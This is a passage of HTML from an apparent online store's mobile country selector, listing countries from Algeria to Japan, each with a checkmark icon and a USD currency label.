  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DZ"
              id="Algeria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Algeria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AO"
              id="Angola"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Angola</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AR"
              id="Argentina"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Argentina</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AU"
              id="Australia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Australia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AT"
              id="Austria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Austria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BH"
              id="Bahrain"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Bahrain</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BY"
              id="Belarus"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Belarus</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BE"
              id="Belgium"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Belgium</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BR"
              id="Brazil"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Brazil</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BN"
              id="Brunei"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Brunei</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BG"
              id="Bulgaria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Bulgaria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KH"
              id="Cambodia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Cambodia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CA"
              id="Canada"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Canada</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CV"
              id="Cape Verde"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Cape Verde</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CL"
              id="Chile"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Chile</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CO"
              id="Colombia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Colombia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HR"
              id="Croatia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Croatia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CY"
              id="Cyprus"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Cyprus</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CZ"
              id="Czechia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Czechia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DK"
              id="Denmark"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Denmark</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="EG"
              id="Egypt"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Egypt</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="EE"
              id="Estonia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Estonia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FI"
              id="Finland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Finland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FR"
              id="France"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">France</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DE"
              id="Germany"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Germany</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GH"
              id="Ghana"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Ghana</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GR"
              id="Greece"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Greece</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GP"
              id="Guadeloupe"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Guadeloupe</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GG"
              id="Guernsey"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Guernsey</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HK"
              id="Hong Kong SAR"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Hong Kong SAR</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HU"
              id="Hungary"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Hungary</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IS"
              id="Iceland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Iceland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ID"
              id="Indonesia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Indonesia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IE"
              id="Ireland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Ireland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IM"
              id="Isle of Man"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Isle of Man</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IL"
              id="Israel"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Israel</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IT"
              id="Italy"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Italy</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="JP"
              id="Japan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Japan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
